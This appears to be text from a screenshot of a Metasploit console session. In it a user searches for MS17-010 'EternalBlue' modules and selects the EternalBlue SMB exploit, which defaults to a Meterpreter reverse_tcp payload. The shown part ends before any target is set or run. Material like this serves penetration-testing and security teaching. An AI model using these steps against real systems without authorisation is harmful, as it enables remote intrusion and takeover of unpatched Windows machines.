 msf6 > search eternalblue
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >